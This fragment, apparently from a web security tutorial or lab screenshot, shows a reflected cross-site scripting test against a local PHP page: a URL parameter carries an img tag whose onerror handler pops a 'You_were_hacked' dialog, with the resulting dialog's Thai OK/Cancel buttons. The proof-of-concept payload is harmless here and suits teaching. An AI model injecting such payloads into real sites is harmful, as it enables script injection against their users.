 http://local...acked%27)%3E
localhost/b/test3.php?n=<img/src ='images/hak.jpg' onerror = confirm('You_were_hacked')>
You_were_hacked
ตกลง
ยกเลิก